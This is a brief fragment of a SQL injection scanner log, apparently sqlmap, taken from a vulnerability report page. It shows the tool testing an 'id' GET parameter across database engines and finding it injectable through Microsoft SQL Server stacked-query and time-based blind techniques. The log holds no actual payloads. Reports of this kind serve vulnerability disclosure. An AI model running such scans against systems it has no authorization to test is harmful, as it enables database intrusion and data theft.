 njectable
[00:53:08] [INFO] testing for SQL injection on GET parameter 'id'
[00:53:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:53:10] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[00:53:11] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:53:12] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[00:53:13] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[00:53:14] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[00:53:14] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[00:53:15] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[00:53:38] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase stacked que
ries' injectable
[00:53:38] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[00:53:39] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[00:53:39] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[00:54:00] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase time-based
blind' injectable
[00:54:00] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:54:00] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
www.wooyun.org